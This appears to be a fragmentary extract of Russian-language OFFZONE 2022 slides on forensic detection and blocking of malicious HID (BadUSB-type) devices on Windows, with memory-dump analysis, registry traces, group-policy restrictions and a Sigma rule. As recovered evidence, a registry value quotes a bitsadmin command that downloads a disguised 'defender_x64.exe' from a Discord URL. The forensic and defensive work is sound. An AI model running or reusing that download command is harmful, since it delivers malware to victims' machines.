

#### Kernel-PnP, EventID=400

#### DeviceSetupManager, EventID=112

Если системные журналы удалены

#### Дамп памяти

MemProcFS-Analyzer v0.4 - Automated Forensic Analysis of Windows Memory Dumps for DFIR (c) 2021-2022 Martin Willing at Lethal-Forensics (https://lethal-forensics.com/)

Analysis date: 2022-08-15 12:28:40 UTC

- [Info] MemProcFS NOT found.
- [Info] Latest Release: MemProcFS v5.0.1 (2022-08-04)
- [Info] Dowloading Latest Release ...
- [Info] Extracting Files ...
- [Info] Current Version: Dokany File System Library v2.0.5.1000 (2022-07-04)
- [Info] Latest Release: Dokany File System Library v2.0.5.1000 (2022-07-04)
- $[Info]$ You are running the most recent version of Dokany File System Library.
- [Info] Elasticsearch NOT found.
- Latest Release: Elasticsearch v8.3.3 (2022-07-28)  $[Info]$
- [Info] Dowloading Latest Release ...

#### MemProcFS Analyzer

(C:) > OFFZONE > MemProcFS > 2022-08-15T122840-20220815



#### WinPrefetchView покажет **дату и время**



{"class":"REG","ver":"5.0","sys":"19041\_d9ab7fd0","key": "HKU\\S-1-5-21-1348225060-3966715427-873856517-1000\\SOFTWARE\\Micros

oft\\Windows\\CurrentVersion\\Explorer\\RunMRU","type":"value", "value":{"name":"f","type":"REG\_SZ","size":456,"data":"cmd /c start /min cmd /c \"md c:\\intel && bitsadmin /transfer myDownloadJob /download /priority normal

https://cdn.discordapp.com/attachments/989158786642083883/10025735496 86493274/defender\_x64.exe c:\\\\intel\\\\defender\_x64.exe\"\\1"}}

FF ONE 2022





#### Timeline.xlsx

Ищем строки HKLM\SYSTEM\ControlSet001\Enum\HID\ ->

#### **HID\VID\_D3C0&PID\_D34D&MI\_01\8&209d59a&0&0000**



# Демонстрация

 $\boldsymbol{\eta}$  .

Детект следов в ОС

### Запрет на подключение устройств

#### Используем групповые политики

Компьютер\Административные шаблоны\Установка устройства\Ограничения на установку устройств





Код экземпляра из timeline.xls **HKLM\SYSTEM\ControlSet001\Enum\HID\**



#### FF<br>ONE 2022

## Дальнейший мониторинг



#### Kernel-PnP, EventID=402

#### Sigma правило

title: Suspicious HID -device - 2 ruletype: Sigma author: N.Panov date: 2022/08/25 description: Detects suspicious HID -device installation detection:

SELECTION 1:

**Channel: Microsoft -Windows -Kernel -PnP/Configuration** SELECTION\_2:

**Provider\_Name: Microsoft -Windows -Kernel -PnP** SELECTION 3:

#### **EventID: 402**

condition: SELECTION\_1 and SELECTION\_2 and SELECTION\_3 falsepositives : - Unknown id: 1d61f71d -59d2 -479e -9562 -4ff5f4ead24b level: critical logsource : **product: windows service: Kernel -PnP**

modified: 2022/08/25

status: experimental





# Демонстрация

Защита и мониторинг

### Заключение и **результаты опроса**



## Присоединяйтесь к нам!







